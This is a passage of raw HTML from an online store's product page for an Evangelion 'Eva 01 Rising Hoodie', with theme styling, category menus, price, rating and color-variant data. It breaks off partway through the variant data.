li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8640 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-units/">Evangelion Units</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/unit-01/">Unit-01</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/unit-01-hoodie/">Unit-01 Hoodie</a><span class="breadcrumb-separator"> / </span>Evangelion Hoodie &#8211; Eva 01 Rising Hoodie</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8640" class="mainproduct product type-product post-8640 status-publish first instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-units product_cat-unit-01 product_cat-unit-01-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch product_tag-unit-01 has-post-thumbnail purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg" data-thumb-alt="Evangelion Hoodie - Eva 01 Rising Hoodie" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg 630w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-600x600.jpg 600w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg"><img width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-600x600.jpg" class="wp-post-image" alt="Evangelion Hoodie - Eva 01 Rising Hoodie" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg 630w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Hoodie - Eva 01 Rising Hoodie 1 - Evangelion Merch"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://evangelionmerch.com/shop/evangelion-hoodie-evas-nightmare-hoodie-tp291/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/197286_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Eva&#039;s Nightmare Hoodie" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/197286_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/197286_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/197286_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/197286_1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Hoodie - Eva's Nightmare Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://evangelionmerch.com/shop/evangelion-hoodie-tokyo-3-hoodie-tp291/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/938749_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Tokyo - 3 Hoodie" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/938749_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/938749_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/938749_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/938749_1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Hoodie - Tokyo - 3 Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Evangelion Hoodie &#8211; Eva 01 Rising Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>


        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="8640" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;2609890_0.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0.jpg&quot;,&quot;alt&quot;:&quot;2609890_0.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8681,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2609890-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8682,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;2609890_0-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1.jpg&quot;,&quot;alt&quot;:&quot;2609890_0-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8683,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2609890-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8684,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In 